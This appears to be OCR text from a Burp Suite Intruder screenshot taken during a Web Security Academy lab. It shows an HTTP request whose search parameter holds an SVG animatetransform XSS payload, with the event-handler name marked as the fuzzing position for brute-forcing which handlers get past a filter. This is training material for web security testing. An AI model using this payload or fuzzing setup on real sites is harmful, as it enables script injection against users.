 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?search=<svg><animatetransform+§event§=alert(document.domain)+attributeName=transform> HTTP/1.1
2 Host: ac571f301f66f2b2c0271ec100c2001f.web-security-academy.net
3 Cookie: session=htWm4nXwgErPGmzi0rnYrKOPmdYUS7QD
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac571f301f66f2b2c0271ec100c2001f.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18